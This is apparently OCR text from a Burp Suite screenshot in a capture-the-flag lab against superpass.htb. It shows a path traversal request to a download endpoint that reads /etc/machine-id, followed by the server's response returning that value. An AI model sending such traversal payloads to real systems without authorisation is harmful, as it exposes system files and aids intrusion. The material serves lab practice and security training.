 Send Cancel < > Target: http://superpass.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../etc/machine-id HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 09 Aug 2023 08:01:40 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 33
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 ed5b159560f54721827644bc9b220d00
11